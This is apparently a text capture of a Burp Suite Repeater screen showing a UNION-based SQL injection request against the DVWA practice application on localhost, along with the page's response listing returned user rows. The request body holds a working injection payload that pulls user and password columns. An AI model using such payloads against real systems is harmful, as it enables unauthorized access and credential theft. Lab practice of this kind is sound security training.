 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × +
Send Cancel < > Target: http://localhost HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /dvwa/vulnerabilities/sqli/ HTTP/1.1
2 Host: localhost
3 Content-Length: 68
4 Cache-Control: max-age=0
5 sec-ch-ua: "Not:A-Brand";v="99", "Chromium";v="112"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://localhost
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.5615.50
Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://localhost/dvwa/vulnerabilities/sqli/
18 Accept-Encoding: gzip, deflate
19 Accept-Language: en-US,en;q=0.9
20 Cookie: security=medium; PHPSESSID=c1o8mfmbnfdit63ig1p3kpfum0
21 Connection: close
22
23 id=1+or+1%3d1+UNION+SELECT+user,password+FROM+users%23&Submit=
Submit
Search... 0 matches
Response
Pretty Raw Hex Render \n
62 </div>
63
64 <div id="main_body">
65
66
67 <div class="body_padded">
68 <h1>
Vulnerability: SQL Injection
</h1>
69
70
71
72 <div class="vulnerable_code_area">
73 <form action="#" method="POST">
74 <p>
75 User ID:
76 <select name="id">
<option value="1">
1
</option>
<option value="2">
2
</option>
<option value="3">
3
</option>
<option value="4">
4
</option>
<option value="5">
5
</option>
</select>
77 <input type="submit" name="Submit" value="Submit">
78 </p>
79
80 </form>
81 <pre>
ID: 1 or 1=1 UNION SELECT user,password FROM users#<
br />
First name: admin<br />
Surname: admin
</pre>
<pre>
ID: 1 or 1=1 UNION SELECT user,password FROM users#<
br />
First name: Gordon<br />
Surname: Brown
Search... 0 matches
Inspector
Selection 51 (0x33)
Selected text
1+or+1%3d1+UNION+SELECT+u
ser,password+FROM+users%2
3
Decoded from: URL encoding
1 or 1=1 UNION SELECT use
r,password FROM users#
Cancel Apply changes
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method POST
Path /dvwa/vulnera...
Request query parameters 0
Request body parameters 2
Name Value
id 1 or 1=1 UNIO...
Submit Submit
Request cookies 2
Name Value
security medium
PHPSESSID c1o8mfmbnfdi...
Done 6,726 bytes | 6 millis